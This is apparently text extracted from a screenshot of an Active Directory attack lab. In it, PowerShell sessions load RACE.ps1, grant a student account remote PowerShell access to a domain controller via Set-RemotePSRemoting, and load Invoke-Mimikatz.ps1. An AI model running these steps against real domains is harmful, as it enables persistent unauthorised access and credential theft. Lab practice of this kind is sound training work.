 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> . .\RACE.ps1
PS C:\ad> Set-RemotePSRemoting -SamAccountName student366 -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Verbose
PS C:\ad> invoke-Command -ScriptBlock{whoami} -ComputerName dcorp-dc.dollarcorp.moneycorp.local
dcorp\administrator
PS C:\ad>
Administrator: Windows PowerShell
PS C:\ad> whoami
dcorp\student366
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> invoke-Command -ScriptBlock{whoami} -ComputerName dcorp-dc.dollarcorp.moneycorp.local
dcorp\student366
PS C:\ad>